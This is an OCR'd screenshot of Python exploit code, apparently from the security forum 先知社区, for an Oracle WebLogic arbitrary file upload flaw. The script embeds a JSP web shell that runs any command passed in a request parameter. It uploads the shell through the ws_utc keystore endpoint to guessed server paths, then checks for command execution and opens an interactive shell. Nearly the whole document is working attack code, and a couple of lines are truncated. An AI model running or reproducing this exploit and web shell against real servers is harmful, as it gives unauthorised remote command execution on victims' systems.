 1 def cve182894_upload_webshell(host):
2 try:
3 import requests
4 except:
5 return False
6 try:
7 upload_content = r'''<%@ page import="java.util.*,java.io.*,java.net.*"%><%
8 if (request.getParameter("cxc") != null) {
9 out.println("Command: " + request.getParameter("cxc") + "\n<BR>");
10 Process p = Runtime.getRuntime().exec(request.getParameter("cxc"));
11 OutputStream os = p.getOutputStream();
12 InputStream in = p.getInputStream();
13 DataInputStream dis = new DataInputStream(in);
14 String disr = dis.readLine();
15 while ( disr != null ) {
16 out.println(disr); disr = dis.readLine(); }
17 }
18 %>'''
19 UploadPaths = [["servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war", "/bea_wls_internal/config/keyst
20 ["servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/cs
21 LPATH = ''
22 RPATH = ''
23 for p in UploadPaths:
24 if cve182894_CheckPaths(host, p[0], p[1]):
25 LPATH = p[0]
26 RPATH = p[1]
27 break
28 if LPATH == '' or RPATH == '':
29 return False
30 files = {
31 "ks_edit_mode": 'false',
32 "ks_password_front": '',
33 "ks_password_changed": 'true',
34 "ks_filename": ("x101x11.jsp", upload_content)
35 }
36 request = requests.post(host + '/ws_utc/resources/setting/keystore', files=files)
37 if request.status_code != 200:
38 return False
39 match = findall("<id>([0-9]+)</id><keyStore>x101x11.jsp</keyStore>", request.content)
40 if match:
41 tid = match[-1]
42 shell_path = host + RPATH + str(tid) + "_x101x11.jsp"
43 shellreq = requests.post(shell_path, data={'cxc':'id'})
44 if "Command" in shellreq.content:
45 return cmdexecONshell(shell_path, 'cxc')
46 except:
47 pass
?
先知社区